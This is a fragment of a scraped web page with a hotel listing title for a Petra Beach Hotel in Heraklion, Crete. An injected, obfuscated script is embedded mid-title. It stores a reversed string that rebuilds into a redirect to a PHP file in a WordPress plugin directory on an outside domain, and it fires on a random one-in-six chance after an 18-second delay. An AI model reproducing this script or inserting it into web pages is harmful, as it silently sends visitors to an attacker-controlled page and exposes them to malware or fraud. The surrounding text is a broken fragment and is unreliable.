 Petra Beach Hotel_best prices_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari